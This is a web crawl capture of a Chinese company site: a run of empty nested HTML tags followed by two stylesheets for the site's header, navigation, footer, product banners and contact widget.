id="l77fx"><track id="l77fx"></track></listing><b id="l77fx"><listing id="l77fx"></listing></b><optgroup id="l77fx"><sup id="l77fx"></sup></optgroup><thead id="l77fx"><font id="l77fx"></font></thead><listing id="l77fx"><p id="l77fx"></p></listing><progress id="l77fx"><tt id="l77fx"></tt></progress><address id="l77fx"><ruby id="l77fx"></ruby></address><big id="l77fx"><b id="l77fx"></b></big><thead id="l77fx"><font id="l77fx"></font></thead><font id="l77fx"><strong id="l77fx"></strong></font><legend id="l77fx"><pre id="l77fx"></pre></legend><p id="l77fx"><form id="l77fx"></form></p><p id="l77fx"><thead id="l77fx"></thead></p><var id="l77fx"><thead id="l77fx"></thead></var><legend id="l77fx"><big id="l77fx"></big></legend><strong id="l77fx"><legend id="l77fx"></legend></strong><var id="l77fx"><thead id="l77fx"></thead></var><u id="l77fx"><strong id="l77fx"></strong></u><ol id="l77fx"><progress id="l77fx"></progress></ol><track id="l77fx"><nobr id="l77fx"></nobr></track><pre id="l77fx"><form id="l77fx"></form></pre><optgroup id="l77fx"><pre id="l77fx"></pre></optgroup><ol id="l77fx"><progress id="l77fx"></progress></ol><track id="l77fx"><style id="l77fx"></style></track><track id="l77fx"><nobr id="l77fx"></nobr></track><menuitem id="l77fx"><ruby id="l77fx"></ruby></menuitem><u id="l77fx"><strong id="l77fx"></strong></u><optgroup id="l77fx"><sup id="l77fx"></sup></optgroup><sup id="l77fx"><pre id="l77fx"></pre></sup><ruby id="l77fx"><video id="l77fx"></video></ruby><acronym id="l77fx"><menuitem id="l77fx"></menuitem></acronym><nobr id="l77fx"><legend id="l77fx"></legend></nobr><track id="l77fx"><style id="l77fx"></style></track><dfn id="l77fx"><var id="l77fx"></var></dfn><thead id="l77fx"><progress id="l77fx"></progress></thead><font id="l77fx"><track id="l77fx"></track></font><optgroup id="l77fx"><sup id="l77fx"></sup></optgroup><mark id="l77fx"><dfn id="l77fx"></dfn></mark><legend id="l77fx"><address id="l77fx"></address></legend><style id="l77fx"><acronym id="l77fx"></acronym></style><optgroup id="l77fx"><sup id="l77fx"></sup></optgroup><b id="l77fx"><pre id="l77fx"></pre></b><pre id="l77fx"><pre id="l77fx"></pre></pre><mark id="l77fx"><dfn id="l77fx"></dfn></mark><address id="l77fx"><ruby id="l77fx"></ruby></address><legend id="l77fx"><address id="l77fx"></address></legend><form id="l77fx"><output id="l77fx"></output></form><mark id="l77fx"><output id="l77fx"></output></mark><video id="l77fx"><pre id="l77fx"></pre></video><legend id="l77fx"><big id="l77fx"></big></legend><strong id="l77fx"><ol id="l77fx"></ol></strong><strong id="l77fx"><style id="l77fx"></style></strong><progress id="l77fx"><address id="l77fx"></address></progress><acronym id="l77fx"><address id="l77fx"></address></acronym><nobr id="l77fx"><legend id="l77fx"></legend></nobr><b id="l77fx"><dfn id="l77fx"></dfn></b><u id="l77fx"><legend id="l77fx"></legend></u><nobr id="l77fx"><acronym id="l77fx"></acronym></nobr><strong id="l77fx"><style id="l77fx"></style></strong><output id="l77fx"><track id="l77fx"></track></output><strong id="l77fx"><nobr id="l77fx"></nobr></strong><p id="l77fx"><form id="l77fx"></form></p><track id="l77fx"><style id="l77fx"></style></track><var id="l77fx"><ol id="l77fx"></ol></var><progress id="l77fx"><address id="l77fx"></address></progress><tt id="l77fx"><nobr id="l77fx"></nobr></tt><nobr id="l77fx"><legend id="l77fx"></legend></nobr><mark id="l77fx"><dfn id="l77fx"></dfn></mark><strong id="l77fx"><ol id="l77fx"></ol></strong><strong id="l77fx"><address id="l77fx"></address></strong><strong id="l77fx"><legend id="l77fx"></legend></strong><nobr id="l77fx"><legend id="l77fx"></legend></nobr><video id="l77fx"><pre id="l77fx"></pre></video><track id="l77fx"><nobr id="l77fx"></nobr></track><menuitem id="l77fx"><u id="l77fx"></u></menuitem><dfn id="l77fx"><var id="l77fx"></var></dfn><ruby id="l77fx"><optgroup id="l77fx"></optgroup></ruby><strong id="l77fx"><legend id="l77fx"></legend></strong><ol id="l77fx"><progress id="l77fx"></progress></ol><acronym id="l77fx"><menuitem id="l77fx"></menuitem></acronym><strong id="l77fx"><thead id="l77fx"></thead></strong><p id="l77fx"><thead id="l77fx"></thead></p><optgroup id="l77fx"><sup id="l77fx"></sup></optgroup><big id="l77fx"><b id="l77fx"></b></big><optgroup id="l77fx"><listing id="l77fx"></listing></optgroup><address id="l77fx"><ruby id="l77fx"></ruby></address><progress id="l77fx"><menuitem id="l77fx"></menuitem></progress><b id="l77fx"><listing id="l77fx"></listing></b><acronym id="l77fx"><address id="l77fx"></address></acronym><strong id="l77fx"><legend id="l77fx"></legend></strong><video id="l77fx"><pre id="l77fx"></pre></video><pre id="l77fx"><mark id="l77fx"></mark></pre><mark id="l77fx"><output id="l77fx"></output></mark><thead id="l77fx"><font id="l77fx"></font></thead><strong id="l77fx"><legend id="l77fx"></legend></strong><dfn id="l77fx"><var id="l77fx"></var></dfn><legend id="l77fx"><address id="l77fx"></address></legend><dfn id="l77fx"><var id="l77fx"></var></dfn><optgroup id="l77fx"><sup id="l77fx"></sup></optgroup><pre id="l77fx"><pre id="l77fx"></pre></pre><video id="l77fx"><listing id="l77fx"></listing></video><listing id="l77fx"><var id="l77fx"></var></listing><ol id="l77fx"><acronym id="l77fx"></acronym></ol><listing id="l77fx"><var id="l77fx"></var></listing><address id="l77fx"><thead id="l77fx"></thead></address></div></html>

--- FILE ---
content_type: text/css
request_url: http://www.iexn.cn/static/daxiang/common.css?v=2
body_size: 3904
content:
@charset "utf-8";

/* CSS Document */
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, fieldset, input, textarea, p, blockquote, th, td {margin: 0;padding: 0;}
table {border-collapse: collapse;border-spacing: 0;}
table th, table td {padding: 5px;}
fieldset, img {border: 0;}
address, caption, cite, code, dfn, em, i, th, var {font-style: normal;font-weight: normal;}
ol, ul {list-style: none;}
ception, th {text-align: left;}
q:before, q:after {content: '';}
abbr, acronym {border: 0;}
a {color: #666;text-decoration: none;}
/*for ie f6n.net*/
a:focus {outline: none;}
/*for ff f6n.net*/
a:hover {text-decoration: none;}
/*定位*/
.tl {text-align: left;}
.tc {text-align: center;}
.tr {text-align: right;}
.bc {margin-left: auto;margin-right: auto;}
.fl {float: left;display: inline;}
.fr {float: right;display: inline;}
.zoom {zoom: 1}
.hidden {visibility: hidden;}
.vam {vertical-align: middle;}
.clear {clear: both;height: 0;line-height: 0;font-size: 0;}
p {word-spacing: -1.5px;}
li {list-style: none;}
/*其他*/
.cur { cursor: pointer}
/*原reset*/
sup {vertical-align: baseline;}
sub {vertical-align: baseline;}
input, button, textarea, select, optgroup, option {font-family: inherit;font-size: inherit;outline: none;font-style: inherit;font-weight: inherit;}
input, button, textarea, select {font-size: 100%;}
input, select {vertical-align: middle;}
body {font: 14px/1.231 arial,helvetica,clean,sans-serif,"微软雅黑";}
select, input, button, textarea, button {font: 99% arial,helvetica,clean,sans-serif;}
table {font-size: 14px;width: 100%;border-collapse: collapse;}
pre, code, kbd, samp, tt {font-family: monospace;font-size: 108%;line-height: 100%;}
/*title*/
h1 {font-size: 32px;}
h2 {font-size: 26px;}
h3 {font-size: 20px;}
h4 {font-size: 14px;}
h5 {font-size: 12px;}
h6 {font-size: 10px;}
/*清除浮动*/
.clearfix:after {content: '';display: block;clear: both;height: 0;visibility: hidden;}
.clearfix {zoom: 1;}
/*end reset*/
body{min-width: 1200px;overflow-x: hidden;}
.wrapper{margin:0 auto;width:1200px;}
.head{width:100%;height:147px;background:#fff;border-bottom:1px solid #F2F4F6;transition:300ms;position:fixed;left:0;top:0;z-index:9;}
.head .ding{margin:0 auto;padding:0;width:100%;height:45px;background:#f6f6f6;border-bottom:1px solid #dbdbdb;}
.head .dingmain{margin:0 auto;padding:0;width:1200px;height:45px;color:#666666;font-size:12px;font-family:"微软雅黑","宋体";line-height:45px;}
.head .dingmain a{color:#666666;font-size:12px;font-family:"微软雅黑","宋体";line-height:45px;}
.head .dingmain a:hover{color:#0054ab;}
.head .box{width:1200px;margin:0 auto;position:relative;background:#fff;}
.head .tool{position:absolute;right:0;top:-40px;transition:300ms;}
.head .search{float:left;}
.head .search .input{width:130px;height:14px;padding:5px 0 5px 5px;color:#c4c4c4;border:1px solid #c0c0c0;border-right:none;float:left;}
.head .search .btn{width:40px;height:26px;border:none;background:#6698cc url(../images/search.png) no-repeat center;float:left;cursor:pointer;margin:0 8px 0 0;}
.head .tool{position:absolute;right:0;top:-40px;transition:300ms;}
.head .search{float:left;}
.head .search .input{width:130px;height:14px;padding:5px 0 5px 5px;color:#c4c4c4;border:1px solid #c0c0c0;border-right:none;float:left;}
.head .search .btn{width:40px;height:26px;border:none;background:#6698cc url(../images/search.png) no-repeat center;float:left;cursor:pointer;margin:0 8px 0 0;}
.head .tool .c{width:46px;height:26px;text-align:center;line-height:26px;background:#6698cc;color:#fff;float:left;margin:0 0 0 2px;}
.head .tool .language{width:46px;height:26px;font-family:arial;text-align:center;line-height:26px;background:#f1f1f1;color:#0054ab;float:left;margin:0 0 0 2px;transition:200ms;}
.head .tool .language:hover{background:#6698cc;color:#fff;}
.nav{position:absolute;right:0;height:100px;}
.nav li{width:110px;height:40px;line-height:100px;text-align:center;position:relative;float:left;text-transform:uppercase;}
.nav li p{width:100%;position:absolute;left:0;}
.nav li .p1{top:0;}
.nav li .p2{top:25px;display:none;}
.nav li a{display:block;color:#5a5a5a;font-size:14px;font-family:"微软雅黑","宋体";background:#fff;line-height:100px;}
.nav li a:hover,.nav .cur a{color:#fff;background:#0054ab;text-decoration: none;}
.nav li.acc a{display:block;height:97px;color:#5a5a5a;font-size:14px;font-family:"微软雅黑","宋体";background:#f6f6f6;border-bottom:3px solid #0054ab;line-height:97px;}
.nav li.acc a:hover,.nav .cur a{color:#fff;background:#0054ab;}
.nav .sub{display:none;width:100%;position:absolute;float:left;line-height:30px;}
.nav .sub li{text-align:center;width: 100%;}
.nav .sub li a{color:#fff;display:block;zoom:1;line-height: 40px;font-size: 12px;background: #0054ab;}
.nav .sub li a:hover{background:#ddd;color:#c00;}
.top_bg{height:40px;width:100%;overflow:hidden;background-color:#333333;}
.top{width:1120px;overflow:hidden;height:40px;color:#fff;}
.top a{color:#fff;}
.topl{width:450px;overflow:hidden;line-height:40px;font-size:14px;}
.topl b{font-size:16px;}
.topr{width:205px;overflow:hidden;line-height:40px;}
.topr2{width:181px;overflow:hidden;margin-top:7px;}
.searthl{width:151px;height:26px;}
.searthl input{width:151px;height:26px;line-height:26px;float:left;display:inline;background:url("../images/qsrj6_03.jpg") no-repeat;color:#fff;border:none;color:#999999;}
.searthr{width:30px;}
.nav_all{width:1120px;position:relative;z-index:9999;height:91px;}
.navl{width:265px;}
.navr{width:850px;overflow:hidden;margin-top:7px;}
.navr ul li{float:left;display:inline;width:106px;height:84px;line-height:75px;text-align:center;font-size:14px;background:url("../images/indx_a_10.jpg") no-repeat right;}
.navr ul li a{color:#666666;width:106px;float:left;display:inline;height:80px;}
.navr ul li a:hover{color:#0059AB;border-bottom:4px solid #005AA9;}
.nav_hide{width:740px;height:180px;overflow:hidden;background:url("../images/rsdd_03.png") repeat-x #fff;position:absolute;top:90px;display:none;}
.nav_hidel{width:129px;overflow:hidden;background:url("../images/dfgi_d_03.jpg") repeat-x #ECECEC;height:180px;}
#nav_hidel p{float:left;display:inline;width:129px;height:36px;line-height:36px;background:url("../images/xl_hs_12.jpg") no-repeat bottom;}
#nav_hidel a{float:left;display:inline;text-align:left;text-indent:40px;width:129px;height:36px;line-height:36px;background:url("../images/xl_hs_06.jpg") no-repeat 20px center;color:#333;}
#nav_hidel a:hover{border:none;background:url("../images/xl_hs_09.png") no-repeat 20px center;}
#nav_hidel span{float:left;display:inline;padding-top:15px;}
.nav_hide2{margin-left:40px;width:210px;overflow:hidden;margin-top:20px;}
.nav_hide3{margin-right:15px;margin-top:20px;width:305px;overflow:hidden;}
.nav_hide3_to{width:305px;overflow:hidden;color:#999999;font-size:14px;line-height:22px;text-align:left;}
.nav_hide3_bo{width:305px;overflow:hidden;margin-top:10px;}
.nav_hide3_bo span{float:left;display:inline;width:96px;height:27px;line-height:27px;font-size:14px;text-align:left;text-indent:10px;background:url("../images/xl_hs_16.png") no-repeat}
#nav_a_2 a{color:#fff;}
.nav_hide_two{width:740px;overflow:hidden;padding-bottom:10px;background:url("../images/rsdd_03.png") repeat-x #fff;position:absolute;top:91px;display:none;border-bottom:5px solid #0F6DC4;padding-top:30px;}
.nav_hide_two span{float:left;display:inline;background:url("../images/cpxl_08.jpg") no-repeat right center;width:150px;text-align:center;height:185px;margin-bottom:30px;margin-left:35px;}
#nav_hide_two a{width:auto;height:auto;background:none;line-height: 20px;color:#333;}
#nav_hide_two a:hover{width:auto;height:auto;background:none;border:none;color:red}
.nav_hide_two img{margin-bottom:10px;}
.second_menu{padding:20px 0;border-top:1px solid #e5e5e5;}
.second_menu .stext{float:left;display:inline !important;height:30px !important;line-height: 30px !important;width:300px !important;overflow: hidden;}
.fixedBody .head{height:80px;background:#0066d9;}
.fixedBody .ding{display:none;}
.fixedBody .tool{top:-50px;}
.fixedBody .nav{position:absolute;right:0;height:60px;}
.fixedBody .nav li{width:110px;line-height:60px;text-align:center;position:relative;float:left;text-transform:uppercase;}
.fixedBody .nav li p{width:100%;position:absolute;left:0;}
.fixedBody .nav li .p1{top:0;}
.fixedBody .nav li .p2{top:25px;display:none;}
.fixedBody .nav li a{display:block;color:#fff;font-size:14px;font-family:"微软雅黑","宋体";background:#0066d9;line-height:78px;}
.fixedBody .nav li a:hover,.nav .cur a{color:#fff;background:#0054ab;}
.fixedBody .nav li.acc a{display:block;height:57px;color:#5a5a5a;font-size:14px;font-family:"微软雅黑","宋体";background:#f6f6f6;border-bottom:3px solid #0054ab;line-height:57px;}
.fixedBody .nav li.acc a:hover,.nav .cur a{color:#fff;background:#0054ab;}
.fixedBody .nav .sub{display:none;width:100%;position:absolute;float:left;line-height:30px;}
.fixedBody .nav .sub li{text-align:center;width: 100%;}
.fixedBody .nav .sub li a{color:#fff;display:block;zoom:1;line-height: 40px;font-size: 12px;background: #0054ab;}
.fixedBody .nav .sub li a:hover{background:#ddd;color:#c00;}
/* footer start */
#site{margin:0 auto;padding:0;width:100%;height:260px;padding-top:20px;background:#223b8c;box-sizing: border-box;}
#sitemain{margin:0 auto;padding:0;width:1200px;height:240px;}
#site1{margin:0;padding:0;width:16%;padding-left:35px;height:200px;float:left;margin-top:10px;border-right:1px solid #4e5c8b;box-sizing: border-box;}
#site11{margin:0;padding:0;width:120px;height:40px;font-family:"微软雅黑","宋体";font-size:14px;color:#ffffff;text-align:left;text-decoration:none;line-height:34px;font-weight:bold;}
#site12{margin:0;padding:0;width:120px;height:auto;}
#site12 ul{padding:0;margin:0;list-style:none;border:0;float:left;width:140px;text-align:left;}
#site12 ul li{margin:0;padding:0;border:0;width:120px;height:22px;display:block;font-family:"微软雅黑","宋体";font-size:12px;color:#ffffff;text-align:center;text-decoration:none;line-height:22px;float:left;}
#site12 ul li a{margin:0;padding:0;border:0;width:120px;height:22px;display:block;font-family:"微软雅黑","宋体" Arial,Helvetica,sans-serif;font-size:12px;color:#fff;text-align:left;text-decoration:none;line-height:22px;font-weight:normal;}
#site12 ul li a:hover{color:#40A9D0;}
#site2{margin:0;padding:0;width:23%;padding-left:28px;height:200px;float:left;margin-top:10px;box-sizing: border-box;border-right: 1px solid #4e5c8b;}
#site21{margin:0;padding:0;width:180px;height:40px;font-family:"微软雅黑","宋体";font-size:14px;color:#ffffff;text-align:left;text-decoration:none;line-height:34px;font-weight:bold;}
#site23{margin:0;padding:0;width:100%;height:auto;font-family:"微软雅黑","宋体";font-size:12px;color:#fff;text-align:left;text-decoration:none;line-height:20px;font-weight:normal;}
#site3{margin:0;padding:0;width:13%;padding-left:28px;height:170px;float:left;margin-top:10px;box-sizing: border-box;text-align: center;}
#site31{margin:0;padding:0;font-size:14px;color:#ffffff;text-align:center;text-decoration:none;line-height:34px;font-weight:bold;}
#site31 img{margin-top:10px;}
#foot{margin:0 auto;padding:0;width:100%;text-align:center;font-family:"微软雅黑","宋体",Arial;font-size:12px;color:#fff;text-decoration:none;line-height:40px;font-weight:normal;background:#6c6c6c;}
#foot a{font-family:"微软雅黑","宋体",Arial;font-size:12px;color:#fff;text-align:center;text-decoration:none;line-height:40px;font-weight:normal;}
#foot a:hover{color:#40a9d0;}
/* footer end */
.page_div {height: auto;margin: 0 auto 20px;padding: 0 0 28px 0;display: none;}
.m-pagination li a{display: block;float: left;height: 30px;line-height: 30px;float: left;padding: 0px 15px;border: 1px solid #0184BC;text-decoration: none;margin: 0px 3px 0px 0px;color: #555;}
.m-pagination .active a{color: white;display: block;    float: left;    height: 30px;   line-height: 30px;   float: left;   padding: 0px 15px;  background: #0184BC;  border: 1px solid #0184BC;  margin: 0px 3px 0px 0px;}
.m-pagination .disabled{display: none;}

.fastNav{position:fixed;z-index:9999;right:0;top:30%;width:120px;text-align:center;background:rgba(255,255,255,0.8);border:#0079d5 solid 1px;}
.fastNav .tit{height:45px;line-height:45px;color:#fff;font-size:16px;font-weight:bold;background:#0079d5;}
.fast-list li{height:35px;line-height:35px;font-size:13px;border-bottom:#ddd solid 1px;cursor:pointer;}
.fast-list li:hover,.fast-list li.cur{color:#e60009;}
.fast-QRcode{padding:10px;background:#0079d5;}
.fast-QRcode img{display:block;width:100%;}
.fast-QRcode p{margin-top:10px;font-size:13px;color:#fff;line-height:1.5;}
.fast-tel{padding:10px;font-size:16px;font-weight:bold;background:#0079d5;color:#fff;border-top:#ddd solid 1px;}
.ty-banner-1 {text-align:center;overflow: hidden;width: 100%;}
.ty-banner-1 img{visibility: hidden;max-width: 100%;}
.ty-banner-1 img.show{visibility: visible;}

.footWrap{background:#272727; padding-top:50px;height:270px;font-family:"Microsoft Yahei"; position: relative; z-index: 2; }
.footer{width:1200px;margin: 0 auto;}
.code{ width:280px; overflow:hidden;}
.code span{text-align:center; font:12px "Microsoft YaHei"; line-height:30px; color:#fff;}
.code span img{ display:block; width:88px; height:88px; border:10px solid #fff;margin: 20px auto;}
.tit2{ font:20px "Microsoft YaHei"; font-weight:bold; color:#d7d7d7; font-weight:bold; height:34px;}
.fwz{ width:320px; background:url(../images/fline.png) no-repeat right 10px; padding:0 50px 30px 30px; font:14px "Microsoft YaHei"; line-height:32px; color:#b3b3b3;}
.fnav{ width:252px; overflow:hidden;padding:0 30px 0 50px; }
.fnav p{ font:14px "Microsoft YaHei"; line-height:32px;}
.fnav p a{ display:block; width:126px; height:32px; height:32px; overflow:hidden; float:left; color:#b3b3b3;}
.fnav p a:hover,.qit a:hover{ font-weight:bold; color:#3598db;}
.qit{ width:188px; padding:34px 0 0 0;font:14px "Microsoft YaHei"; line-height:32px; color:#b3b3b3;}
.qit a{ color:#b3b3b3;}
.footWrap .copyr{height: 69px;line-height: 69px;border-top: 1px solid #3a4249;font-size: 14px;color: #7f8386;}
.footWrap .copyr a{color: #7f8386;}
.footWrap .copyr span{display: block;margin-top: 15px;height: 34px;line-height: 34px;font-size: 14px;color: #7f8386; float:right;}
.footWrap .copyr span a{color: #7f8386;}
.footWrap .copyr em{padding:0 10px;}

.client-2 {
    position: fixed;
    right: -148px;
    top: 50%;
    z-index: 900;
}

.client-2 li a {
    text-decoration: none;
}
.client-2 li {
    margin-top: 1px;
    clear: both;
    height: 62px;
    position: relative;
}

.client-2 li i {
    background: url(../images/fx.png) no-repeat;
    display: block;
    width: 30px;
    height: 27px;
    margin: 0px auto;
    text-align: center;
}

.client-2 li p {
    height: 20px;
    font-size: 12px;
    line-height: 20px;
    overflow: hidden;
    text-align: center;
    color: #fff;
}

.client-2 .my-kefu-qq i {
    background-position: 4px 5px;
}

.client-2 .my-kefu-tel i {
    background-position: 0 -21px;
}

.client-2 .my-kefu-liuyan i {
    background-position: 4px -53px;
}

.client-2 .my-kefu-weixin i {
    background-position: -34px 4px;
}

.client-2 .my-kefu-weibo i {
    background-position: -30px -22px;
}

.client-2 .my-kefu-ftop {
    display: none;
}

.client-2 .my-kefu-ftop i {
    width: 33px;
    height: 31px;
    background-position: -23px -47px;
    background-size: 52px 82px;
}
.client-2 .my-kefu-ftop .my-kefu-main{
    padding-top: 6px;
}

.client-2 .my-kefu-left {
    float: left;
    width: 92px;
    height: 47px;
    position: relative;
}

.client-2 .my-kefu-tel-right {
    font-size: 16px;
    color: #fff;
    float: left;
    height: 24px;
    line-height: 22px;
    padding: 0 8px;
    border-left: 1px solid #fff;
    margin-top: 14px;
}

.client-2 .my-kefu-right {
    width: 20px;
}

.client-2 .my-kefu-tel-main {
    background: #0f5cae;
    color: #fff;
    height: 53px;
    width: 230px;
    padding:9px 0 0;
    float: left;
}

.client-2 .my-kefu-main {
    background: #0f5cae;
    width: 120px;
    height: 53px;
    position: relative;
    padding:9px 0 0;
    float: left;
}

.client-2 .my-kefu-weixin-pic {
    position: absolute;
    left: -130px;
    top: -24px;
    display: none;
    z-index: 333;
}

.my-kefu-weixin-pic img {
    width: 115px;
    height: 115px;
}


--- FILE ---
content_type: text/css
request_url: http://www.iexn.cn/static/daxiang/index.css?v=2
body_size: 6259
content:
@charset "utf-8";

/* CSS Document */
/* --banner-- */
img {    
    image-rendering: -moz-crisp-edges; /* Firefox */
    image-rendering: -o-crisp-edges; /* Opera */
    image-rendering: -webkit-optimize-contrast; /* Webkit (non-standard naming) */
    image-rendering: crisp-edges;    
    -ms-interpolation-mode: nearest-neighbor; /* IE (non-standard property) */
}
/*banner*/
.fullSlide{min-width:1200px;position:relative;height:700px;overflow:hidden;}
.fullSlide .bd{position:relative;z-index:0;}
.fullSlide .bd ul{width:100%!important;}
.fullSlide .bd li{width:100%!important;height:700px;overflow:hidden;text-align:center;}
.fullSlide .bd li  img{ position:absolute; top:0; left:50%; margin-left:-960px;}
.fullSlide .hd{width:1200px;left:50%;margin-left:-600px;position:absolute;z-index:1;bottom:38px;overflow:hidden;}
.fullSlide .hd ul{margin-left:578px;}
.fullSlide .hd ul li{float:left;margin:0 5px;display:inline;cursor:pointer;}
.fullSlide .hd ul li{width:45px;height:10px;background:#5f5f5f; border-radius:20px;}
.fullSlide .hd ul .cur{background:#0f5cae;}
/* --end banner-- */
/* --wrap-title-- */
.wrap-title{margin-bottom:40px;text-align:center;line-height:1.5;overflow:hidden;}
.wrap-title h2{font-size:35px;color:#333;font-weight:normal;}
.wrap-title h2 a{color:#333;}
.wrap-title p{font-size:18px;color:#666;}
.wrap-title.white *{color:#fff;}
/* --end wrap-title-- */
/* --product-- */
/*.product{padding:50px 0 40px 0;overflow:hidden;background:#F7F7F7;}
.product-menu,.product-menu02{overflow:hidden;}
.product-menu dl,.product-menu02 dl{overflow:hidden;}
.product-menu dt,.product-menu02 dt{float:left;width:220px;text-align:center;font-size:18px;}
.product-menu dt{height:142px;line-height:142px;font-weight:bold;}
.product-menu02 dt{height:70px;line-height:70px;}
.product-menu dt a,.product-menu02 dt a{display:block;font-size:18px;color:#fff;}
.product-menu dt a{background:#0f5cae;}
.product-menu02 dt a{background:#0079d5;}
.product-menu dd{position:relative}
.product-menu dd:after{position:absolute;left:0;top:70px;content:"";display:block;width:100%;height:1px;background:#ddd;}
.product-menu dd,.product-menu02 dd{position:relative;float:right;width:980px;background:#fff;  }
.product-menu dd{height:140px;line-height:70px;border-top:#ddd solid 1px;border-bottom:#ddd solid 1px;}
.product-menu02 dd{height:70px;line-height:70px;border-bottom:#ddd solid 1px;}
.product-menu dd li{float:left;width:245px;height:70px;line-height:70px;text-align:center;font-size:16px;overflow:hidden;}
.product-menu02 dd li{float:left;width:245px;text-align:center;font-size:16px;overflow:hidden;}
.product-menu dd li a,.product-menu02 dd li a{display:block;color:#666;border-radius:40px;transition: all 1s;font-weight:bold;}
.product-menu dd li a:hover,.product-menu02 dd li a:hover{color:#0079d5; box-shadow: 0 0 10px #0079d5 inset;border-radius:0;}
.product-menu dd .line,.product-menu02 dd .line{position:absolute;z-index:3;top:0;width:1px;height:100%;background:#ddd;}
.product-menu dd .line01,.product-menu02 dd .line01{left:244px;}
.product-menu dd .line02,.product-menu02 dd .line02{left:489px;}
.product-menu dd .line03,.product-menu02 dd .line03{left:734px;}
.product-menu dd .line04,.product-menu02 dd .line04{left:979px;}
.product-list{clear:both;padding-top:40px;width:1230px;}
.product-list .item{float:left;margin-right:30px;margin-bottom:30px;width:380px;height:480px;background:#fff;}
.product-list .pic2{position:relative;width:380px;height:380px;overflow:hidden;border-bottom:#ddd solid 1px;}
.product-list .pic2 img{display:block;width:380px;height:380px;transition: all ease-in-out 1s;}
.product-list .text{padding:25px 35px 20px;overflow:hidden;}
.product-list .text span{display:block;height:28px;line-height:28px;font-size:18px;overflow:hidden;}
.product-list .text span a{color:#333;}
.product-list .text p{height:26px;line-height:26px;font-size:14px;color:#666;overflow:hidden;}
.product-list .item:hover .pic img{transform:scale(1.1);}
.product-list .item:hover span a{color:#e60009;}
.product-list .item:hover{box-shadow:0 0 20px #ccc;}*/

.content1 {width: 1200px;margin: 0 auto;}
.pro_bj{height: auto; max-height:1092px;max-width: 1920px; overflow: hidden; background: url(https://hk-zhkai.oss-cn-shanghai.aliyuncs.com/images/cpbg.jpg) no-repeat center top; background-size: 100% 100%; padding-top:132px;padding:100px 0 20px;  box-sizing: border-box; font-family: "Microsoft YaHei"; }
.pro_bj h2{}
/*.pro_bj h2 span{background: url(/static/images/cptitbg.png) no-repeat center center;}*/
.fen{ width:1200px; }
.fen ul{ height: 47px; }
.fen ul li {width:240px;height: 47px;background:#242d34; border-right: 1px solid #f6f6f6; text-align: center;   float: left; box-sizing: border-box; position: relative;  }
.fen ul li a{ text-decoration: none; position: relative;z-index: 3; display: block; font-weight: normal; line-height:47px; height:47px; font-size: 18px; color: #fff;}
.fen ul li a:hover{background:#0f5cae\9;color: #fff;}
.fen ul li:after{content:'';position:absolute;height:100%;width:0;background:#0f5cae;bottom:0;left:0;-webkit-transition:width .3s;transition:width .3s;}
.fen ul li:hover:after,.fen ul li.cur:after{width:100%;color: #fff;}
.fen ul li:nth-child(3){margin-right: 0;}
.fen ul li.cur a { background:#0f5cae; color: #fff; }
.fen_nr{ background: #fff; display: block; width: 1200px; clear: both;overflow: hidden;  }

.fen_nr p{min-height:84px;position: relative;}
.fen_nr p:before{content:'';position:absolute;height:1px;width:100%;background:#ebebeb;top:50%;left:0;}
.fen_nr p:after{content:'';position:absolute;height:1px;width:100%;background:#ebebeb;bottom:0;left:0;}
.fen_nr p a{ font-size: 16px; color:  #666; height: 42px; line-height: 42px; display:block; float: left;padding-left: 35px; background: url(/static/images/cpico.png) no-repeat 20px center; }

.m_pro{height: 600px;max-height: 600px; margin-top: 45px; position: relative;width:100%; overflow: hidden;}
.m_pro dl{float: left;width: 24%;margin:10px 0.25% 0;height: 458px;  position: relative;transition: all 0.5s linear;-webkit-transition: all 0.5s linear;-moz-transition: all 0.5s linear;-o-transition: all 0.5s linear;}
.m_pro dl a{ text-decoration: none; }
.m_pro dt{width: 100%;}
.m_pro dt img{width: 100%;display: block;}
.m_pro dd{height: auto;padding-top: 10px;    box-sizing: border-box; text-align: center; color: #333333;}
.m_pro dd h3 {height: 40px; line-height: 40px;  color: #333333; font-size: 18px; display: block; text-align: center;}
.m_pro dd  p{padding:0 50px; height: 40px; text-align: center; line-height: 24px; font-size: 14px; color: #888888;}
.m_pro dd span{width: 154px; height: 40px; line-height: 40px; display: block;margin:0 auto; color: #fff; background: #0f5cae; text-align: center; }

.m_pro dl:hover{margin-top: 5px; }
.m_pro dl:hover img{box-shadow: 0 0 10px #ccc;}
.m_pro dl:hover span{display: block;}
/* --end product-- */
.s_bg{height: 80px;overflow: hidden;border-bottom: #ececec 1px solid;}
.search{ width:1200px; margin:0 auto;}
.search p{ float:left;font-size: 14px; color:#999; width:825px; height:80px; line-height:80px; overflow:hidden;}
.search p a{font-size: 14px; color:#999; padding:0 10px 0 0;}
.search p a:hover{color: #0f5aad;}
.search .ser_inp{ background:url(/static/dirt/s_inp.gif) no-repeat; width:233px; height:48px; border:none; padding:0 0 0 60px; float:left; font-family:"Microsoft YaHei";font-size: 14px; color:#666; line-height:48px; outline:none;margin-top: 14px;}
.search .ser_so{cursor: pointer; float:left; background:url(/static/dirt/s_so.gif) no-repeat; border:none; width:81px; height:48px;margin-top: 14px;}
input::-webkit-input-placeholder {color: #666;}
/***优势**/
/*优势*/
.ys_bg{ background:url(https://hk-zhkai.oss-cn-shanghai.aliyuncs.com/images/ys_bg.jpg) no-repeat center 0;height: 820px; padding:43px 0 0;}
.ys_t{font-size: 32px;color: #fff;/* background:url(/static/images/ys_tbg.png) no-repeat center 0;*/height: 115px;text-align: center;line-height: 90px;}
.ys_t span{color: #e77918;}
.ys_t i{font-size: 50px;}
.ys dl{width: 583px;height: 301px;float: left; background:url(/static/images/ys_k01.png) repeat; padding:14px 0 0 12px; margin-bottom:10px;}
.ys dl dt{width: 384px;height: 288px;float: left;overflow: hidden;}
.ys dl dt img{width: 384px;height: 288px;}
.ys dl dd{width: 175px;float: left; padding:15px 0 0 12px;}
.ys dl dd h5{font-size: 20px;color: #ba1d25;height: 40px;line-height: 30px; background:url(/static/images/ys_line.png) no-repeat 0 39px;}
.ys dl dd b{display: block;font-size: 14px;color: #fff;height: 60px;line-height: 50px;}
.ys dl dd i{font-size: 36px;font-family:'DINPro-Lightef9f257c51ad4d';}
.ys dl dd p{font-size: 14px;color: white;line-height: 24px;}
.ys .dl02{float: right;}

/* --begin kunrao-- */
.title10{text-align:center;overflow:hidden;padding:0 0 20px;}
.title10 h4{position:relative;font-size:28px;color:#666;margin:10px 0;}
